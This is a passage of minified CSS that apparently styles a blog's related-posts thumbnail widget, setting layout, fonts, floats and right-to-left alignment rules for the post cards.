none;margin:0;padding:0;width:150px;height:225px}.related-posts-nav>li>a>.related-post-list-item-inner-container>.related-post-list-item-img-container{border:0 none;margin:0;padding:0;width:150px;height:150px;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;background-position:0 0}.related-posts-nav>li>a>.related-post-list-item-inner-container>.related-post-list-item-text-container{border:0 none;margin:3px 0 0;padding:0;font-style:normal;font-variant:normal;font-weight:400;font-size:12px;line-height:normal;font-stretch:normal;color:#333}.related-post-list-item-link{box-shadow:none !important}#related_posts_thumbnails{list-style-type:none;list-style-position:inside;padding:0;margin:0}#related_posts_thumbnails li{float:left;padding:0;margin:0;padding:5px;display:block;max-width:100%}.relpost_content{display:block;overflow:hidden;font-style:normal;font-variant:normal;font-weight:400;line-height:normal;font-stretch:normal;-x-system-font:none;text-decoration:none;max-width:100%}.relpost-post-image{padding:0;margin:0;border:0 none;max-width:100%}.relpost-block-container{border:0 none;margin:0;padding:0}.relpost-block-single{border-bottom:medium none;margin:0;padding:6px;display:block;float:left;text-decoration:none;text-align:center;cursor:pointer;margin-right:-1px;margin-bottom:5px;overflow:hidden;border:0}.rpth_list_date{display:block;padding-top:5px}.relpost-block-single-image{border:0 none;margin:0;padding:0;-moz-background-clip:border;-moz-background-origin:padding;-moz-background-inline-policy:continuous;background-size:cover !important;max-width:100%}.relpost-block-single-text{border:0 none;margin:3px 0 0;padding:0;font-style:normal;font-variant:normal;font-weight:400;line-height:normal;font-stretch:normal;-x-system-font:none}.relpoststh_front_cat{padding-top:5px}html[dir=rtl] .relpost-block-single{float:right}html[dir=rtl] #related_posts_thumbnails li{float:right}.relpost-align-left{float:left}.relpost-align-right{float:right}.relpost-align-center{float:none;text-align:center}.relpost-align-center .relpost-block-single{display:inline-block;float:none}.relpost-thumb-wrapper:after{content:"";display:block;clear:both}.rpth_post_date{display:block;padding-top:10px;font-size:11px}.relpost-block-container .relpost_card_title{font-size:inherit;line-height:inherit;font-weight:700}.relpost_content h2.relpost_card_title{font-size:inherit}